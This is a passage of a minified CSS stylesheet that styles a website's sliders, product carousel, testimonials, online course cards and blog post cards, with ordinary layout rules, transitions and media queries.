.linkedin:hover{background-image:url(../images/social-linkedin-hover.svg)}.hero__blog{padding-top:35px}@media (max-width:991px){.hero__blog{padding-top:15px}}.hero__blog a{display:inline-block;width:55px;height:58px;background-image:url(../images/blog-azul.svg);background-position:center;background-repeat:no-repeat;background-size:contain}.hero__blog p{font-size:1.0625rem;margin-top:22px;font-weight:300;text-transform:lowercase}.latest-posts__slider{white-space:nowrap;overflow:hidden;position:relative}.latest-posts__slider:hover .slick-prev{margin-left:30px;background-image:url(../images/arrow-left-white.svg)}.latest-posts__slider:hover .slick-next{margin-right:30px;background-image:url(../images/arrow-right-white.svg)}.latest-posts__slider:hover .latest-posts-slide__overlay{opacity:.6}.latest-posts__slider:hover .slick-dots li{border:1px solid #fff!important;background-color:#fff}.latest-posts__slider:hover .slick-dots li:hover{background-color:transparent!important}.latest-posts__slider:hover .slick-dots li.slick-active{background-color:transparent!important}.latest-posts__slider:hover .post-card__see-more{background-color:#fff!important}.latest-posts__slider:hover .post-card__see-more span{opacity:1!important;visibility:visible!important;background-color:#fff!important}.latest-posts .latest-posts-slide{height:570px;background-repeat:no-repeat;background-size:cover;background-position:center;display:inline-block;width:100%;color:#fff;vertical-align:top;position:relative}.latest-posts .latest-posts-slide:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;z-index:1;background-color:rgba(0,0,0,.4)}@media (max-width:991px){.latest-posts .latest-posts-slide{height:355px}}.latest-posts .latest-posts-slide .post-card__see-more{position:relative;margin-top:35px}.latest-posts .latest-posts-slide .post-card__see-more span{position:absolute;width:100%;height:100%;opacity:0;visibility:hidden;left:0;top:0;color:#3199bb;line-height:44px;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.latest-posts .latest-posts-slide__overlay{position:absolute;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;top:0;left:0;z-index:3;display:inline-block;width:100%;height:100%;opacity:0;background:#000;background:-moz-linear-gradient(61deg,#000 21%,rgba(255,255,255,0) 75%);background:-webkit-linear-gradient(61deg,#000 21%,rgba(255,255,255,0) 75%);background:linear-gradient(61deg,#000 21%,rgba(255,255,255,0) 75%)}.latest-posts .latest-posts-slide__content{width:980px;max-width:100%;padding:0 15px;margin:0 auto;z-index:10;position:relative;white-space:normal;top:50%;transform:translateY(-50%)}@media (max-width:991px){.latest-posts .latest-posts-slide__content{padding:0 50px}}.latest-posts .latest-posts-slide__date{font-size:.8125rem;line-height:.9375rem;font-weight:300;margin-bottom:5px;max-width:490px}.latest-posts .latest-posts-slide__title{font-size:1.875rem;line-height:2.25rem;font-weight:500;max-width:490px;margin-bottom:8px}@media (max-width:991px){.latest-posts .latest-posts-slide__title{font-size:1.25rem;line-height:1.625rem}}.latest-posts .latest-posts-slide__desc{font-size:1rem;line-height:1.1875rem;max-width:490px;font-weight:300}@media (max-width:991px){.latest-posts .latest-posts-slide__desc{display:none}}.latest-posts .slick-dots{bottom:40px}.latest-posts .slick-arrow{top:270px;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}@media (max-width:991px){.latest-posts .slick-arrow{top:155px}}.latest-posts .slick-arrow.slick-prev{left:calc((100% - 1245px)/ 2)}@media (max-width:1260px){.latest-posts .slick-arrow.slick-prev{left:15px}}.latest-posts .slick-arrow.slick-next{right:calc((100% - 1245px)/ 2)}@media (max-width:1260px){.latest-posts .slick-arrow.slick-next{right:15px}}.mosaic-posts{padding-top:30px}.online-courses{position:relative}@media (max-width:767px){.online-courses.has-slider-mobile:after{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;right:0;z-index:2;background:#fff;background:-moz-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.online-courses.has-slider-mobile:before{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;left:0;z-index:2;background:#fff;background:-moz-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}}.online-courses.has-slider-desktop:after{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;right:0;z-index:2;background:#fff;background:-moz-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.online-courses.has-slider-desktop:before{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;left:0;z-index:2;background:#fff;background:-moz-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.online-courses.last-slide:after{display:none!important}.online-courses .slick-arrow{top:56%}.online-courses .slick-arrow.slick-next{right:20px}@media (max-width:767px){.online-courses .slick-arrow.slick-next{right:2px}}.online-courses .slick-arrow.slick-prev{left:20px}@media (max-width:767px){.online-courses .slick-arrow.slick-prev{left:2px}}.online-courses .slick-dots{bottom:30px}.online-courses__slider{white-space:nowrap;padding-top:74px}.online-courses__slider .online-course-card{margin-right:5px}.online-courses__slider .online-course-card--video{margin-right:10px}.online-courses--videos{margin-bottom:50px}.online-courses--videos .slick-arrow{top:45%}.online-courses--videos .slick-initialized{padding-top:40px}.partners__slider{position:relative;white-space:nowrap;overflow:hidden;padding:50px 0}@media (max-width:991px){.partners__slider{padding:40px 0}}.partners__slider .partner{display:inline-block;vertical-align:middle;text-align:center}.partners__slider .partner img{height:auto;max-width:200px;max-height:80px}.partners .slick-arrow{top:70px}.partners .slick-arrow.slick-next{right:10px}.partners .slick-arrow.slick-prev{left:10px}.partners .slick-slide{margin:0 100px!important;width:auto!important}.partners .slick-list{margin:0 -31px}.products-slider{background-color:#f4f4f4}.products-slider__sliders{white-space:nowrap;overflow:hidden;position:relative}.products-slider__sliders::after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;z-index:1;background-image:url(../images/patternBG.png);background-repeat:no-repeat;background-size:cover;background-position:center;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.products-slider__sliders:hover .slick-prev{margin-left:30px}.products-slider__sliders:hover .slick-next{margin-right:30px}.products-slider__sliders:hover .prod-img{-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear;transform:scale(1.1)}.products-slider__sliders:hover:after{-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear;transform:scale(1.2)}.products-slider .slick-track{display:flex!important}.products-slider .slick-slide{height:inherit!important}.products-slider .slick-list{z-index:10;position:relative}.products-slider .slick-arrow{-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}@media (max-width:991px){.products-slider .slick-arrow{top:45%}}.products-slider .slick-arrow.slick-prev{left:calc((100% - 1200px)/ 2)}@media (max-width:1260px){.products-slider .slick-arrow.slick-prev{left:15px}}@media (max-width:991px){.products-slider .slick-arrow.slick-prev{left:0!important}}.products-slider .slick-arrow.slick-next{right:calc((100% - 1200px)/ 2)}@media (max-width:1260px){.products-slider .slick-arrow.slick-next{right:15px}}@media (max-width:991px){.products-slider .slick-arrow.slick-next{right:0!important}}.products-slider .slick-dots{bottom:22px}.products-slider .product-slide{display:inline-block;vertical-align:top;width:100%;background-position:center;background-size:cover;background-repeat:no-repeat;min-height:380px}.products-slider .product-slide--real{position:relative}.products-slider .product-slide--real .know-more span{background-color:transparent!important}.products-slider .product-slide--real .btn-cta--blue:hover span{color:#3199bb!important}@media (max-width:991px){.products-slider .product-slide .btn-cta{display:block;min-width:250px;max-width:250px;margin:0 auto 10px auto}}.products-slider .product-slide__content{padding:40px 15px;max-width:976px;margin:0 auto;display:flex;justify-content:space-between;align-items:center;white-space:initial}@media (max-width:991px){.products-slider .product-slide__content{align-items:initial;flex-direction:column}}@media (max-width:991px){.products-slider .product-slide__content>div{order:2;text-align:center}}.products-slider .product-slide .massimo{position:absolute;left:0;bottom:0;height:382px;width:393px;background-size:cover;background-position:bottom;background-repeat:no-repeat;background-image:url(../images/massimoForte.png)}.products-slider .product-slide .massimo.alt{left:14%;width:450px}@media (max-width:1800px){.products-slider .product-slide .massimo.alt{left:10%}}@media (max-width:1550px){.products-slider .product-slide .massimo.alt{left:0}}@media (max-width:991px){.products-slider .product-slide .massimo{display:none}}.products-slider .product-slide .dummy{width:10%}@media (max-width:1250px){.products-slider .product-slide .dummy{width:20%}}@media (max-width:991px){.products-slider .product-slide .dummy{display:none}}.products-slider .product-slide__real-img{min-width:340px;max-width:340px}.products-slider .product-slide__real-img img{max-width:100%}@media (max-width:991px){.products-slider .product-slide__real-img{margin:30px auto 40px auto}}.products-slider .product-slide__title{font-size:1.5rem;line-height:1.875rem;color:#2a3230;font-weight:500;margin-bottom:8px}@media (max-width:991px){.products-slider .product-slide__title{font-size:1.125rem;line-height:1.5625rem;text-align:center}}.products-slider .product-slide__subtitle{font-size:1rem;line-height:1.3125rem;color:#707070;font-weight:300;margin-bottom:25px}@media (max-width:991px){.products-slider .product-slide__subtitle{text-align:center;font-size:.9375rem;line-height:1.25rem;max-width:70%;margin-left:auto;margin-right:auto}}@media (max-width:991px){.products-slider .product-slide__subtitle br{display:none}}.products-slider .product-slide__img-wrapper{min-height:300px}.products-slider .product-slide__img-wrapper img{max-width:270px;overflow:hidden;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}@media (max-width:991px){.products-slider .product-slide__img-wrapper{order:1!important}}.products-slider .product-slide__view{margin-right:18px}@media (max-width:991px){.products-slider .product-slide .btn-cta span{line-height:initial}}@media (max-width:991px){.products-slider .product-slide__add.know-more span{display:initial!important;position:initial!important;opacity:1!important;visibility:visible!important}}.products-slider .product-slide .know-more span{background-color:#262626}.products-slider .product-slide .know-more:hover span{background-color:#fff!important;color:#262626}.products-slider .product-slide__real-content{width:300px}@media (max-width:991px){.products-slider .product-slide__real-content{width:70%;margin:0 auto}}.products-slider .product-slide__real-content .product-slide__title{color:#fff;font-size:1.25rem;line-height:1.5rem}@media (max-width:991px){.products-slider .product-slide__real-content .product-slide__title{font-size:1.125rem;line-height:1.25rem}}.products-slider .product-slide__real-content .product-slide__subtitle{color:#fff;font-size:.875rem;line-height:1.125rem}.products-slider .product-slide__real-content .btn-cta--white{margin-left:10px;color:#2a3230!important}.products-slider .product-slide__real-content .btn-cta--white:hover{color:#fff!important;background-color:#3199bb!important}@media (max-width:991px){.products-slider .product-slide__real-content .btn-cta--white{margin-top:10px;margin-left:0}}@media (max-width:991px){.products-slider .product-slide__real-content .btn-cta{display:block;min-width:200px;max-width:200px;margin-left:auto;margin-right:auto}}.products{position:relative;padding-bottom:30px}@media (max-width:767px){.products{padding-bottom:0}}.products #ajax-content{min-height:591px;position:relative}.products #ajax-content.loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.8)}.products .title-wrapper{position:relative;z-index:3}.products__category-menu{padding-top:65px;padding-bottom:50px;text-align:center;position:relative;z-index:3}@media (max-width:991px){.products__category-menu{height:initial;line-height:initial;padding:20px 0 10px 0;margin-bottom:20px}}.products__category-menu ul{display:inline-block}.products__category-menu ul li{display:inline-block;margin:0 25px}@media (max-width:991px){.products__category-menu ul li{margin:0 15px;height:40px;line-height:40px}}.products__category-menu ul li a{display:inline-block;position:relative;font-size:1.25rem;text-transform:uppercase;font-weight:700;color:#303937;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:991px){.products__category-menu ul li a{font-size:.875rem}}.products__category-menu ul li a.active,.products__category-menu ul li a:hover{color:#3199bb}.products__category-menu ul li a.active:after,.products__category-menu ul li a:hover:after{content:"";background-color:#3199bb;width:70%;height:3px;position:absolute;bottom:-10px;left:0;right:0;margin:0 auto;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:991px){.products__category-menu ul li a.active:after,.products__category-menu ul li a:hover:after{bottom:5px}}.products:after{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;right:0;z-index:2;background:#fff;background:-moz-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.products:before{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;left:0;z-index:2;background:#fff;background:-moz-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.products__carousel{white-space:nowrap;overflow:hidden;padding:0 40px 60px 40px;position:relative}.products__carousel .slick-arrow{top:40%}.products__carousel .slick-arrow.slick-next{right:20px}.products__carousel .slick-arrow.slick-prev{left:20px}.testimonials-slider{background-color:#2b2b2b;margin-top:80px;position:relative}body.page-template-default .testimonials-slider{margin-top:0}.testimonials-slider .prod-testimonial-slider{white-space:nowrap;overflow:hidden;position:relative;padding-bottom:65px}@media (max-width:767px){.testimonials-slider .prod-testimonial-slider{padding-bottom:20px}}.testimonials-slider .prod-testimonial-slider .slick-arrow{top:16%}.testimonials-slider .prod-testimonial-slider .slick-arrow.slick-next{right:80px}@media (max-width:1260px){.testimonials-slider .prod-testimonial-slider .slick-arrow.slick-next{right:0}}.testimonials-slider .prod-testimonial-slider .slick-arrow.slick-prev{left:80px}@media (max-width:1260px){.testimonials-slider .prod-testimonial-slider .slick-arrow.slick-prev{left:0}}.testimonials-slider .prod-testimonial-slider .slick-dots{bottom:20px}.testimonials-slider .testimonial-slide{text-align:center;display:inline-block;vertical-align:top;width:100%;padding-bottom:30px}.testimonials-slider .testimonial-slide__content{max-width:952px;margin:0 auto;white-space:initial;padding-top:20px}@media (max-width:1080px){.testimonials-slider .testimonial-slide__content{max-width:800px}}@media (max-width:991px){.testimonials-slider .testimonial-slide__content{max-width:calc(100% - 100px);padding-top:20px}}.testimonials-slider .testimonial-slide__quote{color:#fff;font-size:1.125rem;line-height:1.75rem;font-weight:300;margin-bottom:20px}@media (max-width:991px){.testimonials-slider .testimonial-slide__quote{font-size:.875rem;line-height:1.375rem}}.testimonials-slider .testimonial-slide__author{font-size:1.375rem;line-height:1.5625rem;color:#3199bb;font-weight:700;text-transform:uppercase}@media (max-width:991px){.testimonials-slider .testimonial-slide__author{font-size:1.25rem;line-height:1.375rem}}.testimonials-slider .testimonial-slide__about-author{font-size:1.125rem;line-height:1.4375rem;color:#fff;font-weight:700}@media (max-width:991px){.testimonials-slider .testimonial-slide__about-author{font-size:1rem;line-height:1.125rem}}.testimonials{background-color:#2b2b2b;padding-bottom:58px}.testimonials__slider{white-space:nowrap;position:relative;padding-bottom:50px}.testimonials .slick-list{overflow:hidden;white-space:nowrap}.testimonials .slick-next{right:-35px}@media (max-width:991px){.testimonials .slick-next{right:20px}}.testimonials .slick-prev{left:-35px}@media (max-width:991px){.testimonials .slick-prev{left:20px}}.testimonials .testimonial{width:33%;display:inline-block;text-align:center;white-space:normal;vertical-align:top;background-color:#fff;margin:0 7px;min-height:400px;position:relative}.testimonials .testimonial__img{height:180px;width:100%;background-position:center;background-repeat:no-repeat;background-size:cover}.testimonials .testimonial__stars{padding-top:5px}.testimonials .testimonial__stars span{display:inline-block}.testimonials .testimonial__stars span:before{content:"\2605";font-size:25px;color:orange}.testimonials .testimonial__quote{font-size:.9375rem;line-height:1.3125rem;font-weight:300;padding:10px 30px 25px 30px;font-weight:500;text-align:justify;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.testimonials .testimonial__name{color:#3199bb;margin-top:28px;text-transform:uppercase;font-weight:700;font-size:1.1875rem;line-height:1.375rem}.testimonials .testimonial__role{font-size:.8125rem;line-height:.9375rem;font-weight:300;min-height:30px;font-weight:700}.testimonials .testimonial__quote-full{display:none;font-size:.9375rem;line-height:1.3125rem;text-align:justify;font-weight:500;padding:10px 30px 25px 30px}.testimonials .testimonial:hover .testimonial__img,.testimonials .testimonial:hover .testimonial__quote{display:none}.testimonials .testimonial:hover .testimonial__quote-full{display:block}.online-course-card{text-align:center;margin-bottom:65px;box-sizing:border-box;padding:45px 10px 30px 10px;color:#fff;background-repeat:no-repeat;background-size:cover;background-position:center;display:inline-block;vertical-align:top;white-space:initial;width:330px!important}@media (max-width:1300px){.online-course-card{width:310px!important}}@media (max-width:1050px){.online-course-card{width:32vw!important}}@media (max-width:991px){.online-course-card{width:49vw!important}}@media (max-width:767px){.online-course-card{width:90vw!important;max-width:100vw}}@media (max-width:380px){.online-course-card{width:300px!important}}.online-course-card--default{min-height:645px;background-image:none;padding:initial}@media (max-width:991px){.online-course-card--default{min-height:720px}}.online-course-card--default .online-course-card__actions{position:absolute;bottom:25px;text-align:center;width:100%;left:0}.online-course-card--default .online-course-card__inner{position:relative;width:100%;height:inherit;min-height:inherit;margin:0}.online-course-card--default .online-course-card__back{position:absolute;width:inherit;height:inherit;min-height:inherit;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear;background-color:#3199bb;padding:45px 10px 150px 10px;opacity:0;visibility:hidden;top:0;left:0}.online-course-card--default .online-course-card__back *{color:#fff!important}.online-course-card--default .online-course-card__back .online-course-card__title{font-size:2rem;line-height:2rem}.online-course-card--default .online-course-card__back .online-course-card__quote-author:after,.online-course-card--default .online-course-card__back .online-course-card__quote-author:before,.online-course-card--default .online-course-card__back .online-course-card__quote-symbol:after,.online-course-card--default .online-course-card__back .online-course-card__quote-symbol:before,.online-course-card--default .online-course-card__back .online-course-card__top:after,.online-course-card--default .online-course-card__back .online-course-card__top:before{background-color:#fff!important}.online-course-card--default .online-course-card__back .know-more span{color:#3199bb!important;background-color:#fff}.online-course-card--default .online-course-card__back .online-course-card__quote-author{margin-bottom:0!important}@media (max-width:767px){.online-course-card--default .online-course-card__back{right:0;margin:0 auto;max-width:380px}}.online-course-card--default .online-course-card__front{position:absolute;width:inherit;height:inherit;min-height:inherit;background-repeat:no-repeat;background-size:cover;background-position:center;padding:25px 10px 150px 10px}.online-course-card--default .online-course-card__front .online-course-card__actions{bottom:110px}@media (max-width:767px){.online-course-card--default .online-course-card__front{background-size:initial}}@media (max-width:380px){.online-course-card--default .online-course-card__front{background-size:cover}}.online-course-card--default:hover .online-course-card__back{opacity:1;visibility:visible;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.online-course-card--default .card-title-wrapper{height:130px;margin-top:15px}.online-course-card--default .online-course-card__title{margin-top:0;position:relative;min-height:initial;top:50%;transform:translateY(-50%)}.online-course-card--default .online-course-card__title small{display:block;color:#fff;margin-bottom:10px}.online-course-card--default.alt{position:relative}.online-course-card--default.alt .online-course-card__actions{bottom:70px}@media (max-width:767px){.online-course-card--default.alt .online-course-card__actions{bottom:140px}}.online-course-card__lines{padding:10px 25px;text-align:left;min-height:193px;display:flex;align-items:center}.online-course-card__lines li{font-size:.8125rem;font-weight:lighter;line-height:1.0625rem;position:relative;padding-left:10px;margin-bottom:5px}.online-course-card__lines li:before{content:"+";position:absolute;left:-3px;top:0;display:inline-block}.online-course-card--video{max-width:100%;min-height:540px;position:relative}@media (max-width:991px){.online-course-card--video{min-height:556x}}.online-course-card--video iframe{width:100%;height:221px;position:absolute;left:0;bottom:0}.online-course-card--video .online-course-card__title{max-width:400px;font-size:2.8125rem;line-height:2.8125rem;min-height:initial}@media (max-width:767px){.online-course-card--video .online-course-card__title{font-size:2.1875rem;line-height:2.1875rem}}.online-course-card--video .online-course-card__quote-symbol{max-width:290px;margin-left:auto;margin-right:auto;margin-top:0}.online-course-card--video .online-course-card__quote{display:inline-block;padding:0 90px;position:relative}.online-course-card--video .online-course-card__quote:after,.online-course-card--video .online-course-card__quote:before{content:"";width:12%;height:3px;background-color:#3199bb;display:inline-block;position:absolute;top:6px}@media (max-width:500px){.online-course-card--video .online-course-card__quote:after,.online-course-card--video .online-course-card__quote:before{width:16%}}.online-course-card--video .online-course-card__quote:before{left:25px}.online-course-card--video .online-course-card__quote:after{right:25px}.online-course-card .real-logo{height:70px}.online-course-card .real-logo img{max-height:100%}@media (max-width:767px){.online-course-card .real-logo{height:40px}}.online-course-card__top{text-transform:lowercase;font-size:1.125rem;margin-top:10px;position:relative}.online-course-card__top:after,.online-course-card__top:before{content:"";width:calc((100% - 200px)/ 2);height:3px;background-color:#3199bb;display:inline-block;position:absolute;top:8px}.online-course-card__top:before{left:25px}.online-course-card__top:after{right:25px}.online-course-card__title{font-family:impact!important;font-size:2.1875rem;line-height:2.1875rem;text-transform:uppercase;margin-top:25px;margin-left:auto;margin-right:auto;text-align:center;min-height:164px;padding:0 10px}.online-course-card__title span{color:#3199bb;font-family:impact!important;text-decoration:none!important;font-size:3rem;line-height:3rem}@media (max-width:767px){.online-course-card__title{font-size:2.5rem;line-height:2.5rem}}.online-course-card__subtitle{font-family:impact;text-transform:uppercase;color:#3199bb;font-size:2.1875rem;line-height:2.1875rem}@media (max-width:767px){.online-course-card__subtitle{font-size:1.25rem;line-height:1.25rem}}.online-course-card__quote-symbol{height:23px;position:relative;background-image:url(../images/quote-white.svg);background-repeat:no-repeat;background-position:center;margin-top:15px}.online-course-card__quote-symbol:after,.online-course-card__quote-symbol:before{content:"";width:calc((100% - 130px)/ 2);height:3px;background-color:#3199bb;display:inline-block;position:absolute;top:10px}.online-course-card__quote-symbol:before{left:25px}.online-course-card__quote-symbol:after{right:25px}.online-course-card__quote{text-transform:lowercase;font-size:.8125rem;line-height:1rem;margin:20px 0;font-weight:300;padding:0 30px}.online-course-card__quote-author{text-transform:uppercase;font-size:.8125rem;position:relative;margin-bottom:25px;font-weight:500}.online-course-card__quote-author:after,.online-course-card__quote-author:before{content:"";width:calc((100% - 190px)/ 2);height:3px;background-color:#3199bb;display:inline-block;position:absolute;top:4px}.online-course-card__quote-author:before{left:25px}.online-course-card__quote-author:after{right:25px}.online-course-card__cta{margin-top:10px;min-width:150px;padding:12px 10px 11px 10px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.online-course-card__cta:hover{background-color:#fff;color:#3199bb!important}.online-course-card__link{margin-top:10px;display:block;color:#fff!important;text-transform:uppercase;font-size:.9375rem;font-weight:700}.post-card__see-more{margin-top:15px}.post-card__see-more.know-more span{background-color:transparent}.post-card__see-more.know-more:hover span{background-color:#fff;color:#3199bb!important}.post-card__date{font-size:.8125rem;line-height:1.0625rem;margin-bottom:5px;font-weight:300}.post-card--highlight{height:430px;margin-bottom:52px;overflow:hidden;position:relative}.post-card--highlight:hover{background-size:110%}.post-card--highlight:hover .post-card__image{transform:scale(1.15)}@media (max-width:767px){.post-card--highlight{height:300px}}@media (max-width:450px){.post-card--highlight{margin-bottom:30px}}.post-card--highlight .play{position:absolute;top:170px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;width:95px;height:105px;right:15%;display:inline-block;background-image:url(../images/play.png);background-position:center;background-size:contain;background-repeat:no-repeat;z-index:10}@media (max-width:991px){.post-card--highlight .play{right:8%}}@media (max-width:767px){.post-card--highlight .play{top:110px;width:55px;height:85px}}@media (max-width:360px){.post-card--highlight .play{display:none}}.post-card--highlight .post-card__image{position:absolute;background-repeat:no-repeat;background-position:center;background-size:cover;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;width:100%;height:100%;top:0;left:0;z-index:1}.post-card--highlight .post-card__image:before{content:"";display:inline-block;width:100%;height:100%;z-index:2;position:absolute;top:0;left:0;background-color:rgba(0,0,0,.5)}.post-card--highlight .post-card__content{padding:100px 343px 50px 90px;position:relative;top:50%;transform:translateY(-50%);z-index:5}@media (max-width:767px){.post-card--highlight .post-card__content{padding:30px}}.post-card--highlight .post-card__content *{color:#fff}.post-card--highlight .post-card__title{font-size:1.875rem;line-height:2.5rem;font-weight:500}.post-card--highlight .post-card__excerpt{font-size:1rem;line-height:1.3125rem;font-weight:300;overflow:hidden;max-height:45px}@media (max-width:767px){.post-card--highlight .post-card__excerpt{display:none}}.post-card--highlight .post-card__see-more{position:relative;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.post-card--highlight .post-card__see-more>span{display:none;width:100%;height:100%;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;line-height:44px}.post-card--highlight:hover .post-card__see-more{background-color:#fff;color:#3199bb!important}.post-card--highlight:hover .post-card__see-more>span{display:inline-block;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;color:#3199bb!important}.post-card--highlight:hover .play{transform:scale(1.4,1.4)}.post-card--default{min-height:437px;height:100%;-webkit-box-shadow:0 0 10px 3px rgba(0,0,0,.08);-moz-box-shadow:0 0 10px 3px rgba(0,0,0,.08);box-shadow:0 0 10px 3px rgba(0,0,0,.08);position:relative}@media (max-width:767px){.post-card--default{height:auto;margin-bottom:30px}}.post-card--default .img-wrapper{position:relative;height:180px;overflow:hidden}@media (max-width:991px){.post-card--default .img-wrapper{height:120px}}@media (max-width:767px){.post-card--default .img-wrapper{height:150px}}.post-card--default .post-card__image{background-repeat:no-repeat;background-size:cover;background-position:center;height:100%;width:100%;position:absolute;top:0;left:0;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.post-card--default .post-card__content{padding:30px 30px 70px 30px;height:calc(100% - 180px);background-color:#fff}.post-card--default .post-card__date{font-size:.8125rem;line-height:1.0625rem;margin-bottom:5px;color:#b9b9b9;font-weight:300}.post-card--default .post-card__title{font-size:1.25rem;line-height:1.6875rem;color:#303937;margin-bottom:5px;font-weight:500;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.post-card--default .post-card__excerpt{color:#707070;font-size:1rem;line-height:1.3125rem;max-height:108px;font-weight:300;overflow:hidden}.post-card--default .post-card__see-more{position:absolute;color:#303937;width:initial;height:initial;border:initial;bottom:20px;left:30px;margin:0;text-align:left;padding:0;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}@media (max-width:767px){.post-card--default .post-card__see-more{position:relative;bottom:initial;left:initial}}.post-card--default .post-card__see-more>span{display:none;position:absolute;top:0;left:0}.post-card--default:hover .post-card__image{transform:scale(1.05)}.post-card--default:hover .post-card__title{color:#3199bb}.post-card--default:hover .post-card__see-more{color:#fff}.post-card--default:hover .post-card__see-more>span{color:#3199bb!important;display:block}.post-card--related{display:flex;margin-bottom:15px}.post-card--related .post-card__image{overflow:hidden;height:62px;width:62px;border-radius:5px;background-color:#f4f4f4}.post-card--related .post-card__image .img{height:100%;width:100%;display:inline-block;background-repeat:no-repeat;background-size:cover;background-position:center;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.post-card--related .post-card__image .play{height:100%;width:100%;display:inline-block;background-repeat:no-repeat;background-size:50%;background-position:60% 50%;background-image:url(../images/play.png)}.post-card--related .post-card__content{padding-left:10px;padding-top:5px;width:calc(100% - 70px)}.post-card--related .post-card__date{font-size:.8125rem;line-height:1.0625rem;margin-bottom:5px;color:#b9b9b9}.post-card--related .post-card__title{font-size:.9375rem;line-height:1.25rem;color:#303937;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.post-card--related:hover .post-card__image .img{transform:scale(1.3)}.post-card--related:hover .post-card__title{color:#3199bb}.post-card--simple{height:254px;margin-bottom:30px;text-align:center;position:relative;overflow:hidden;padding:30px}.post-card--simple .post-card__image{background-repeat:no-repeat;background-size:cover;background-position:center;z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s 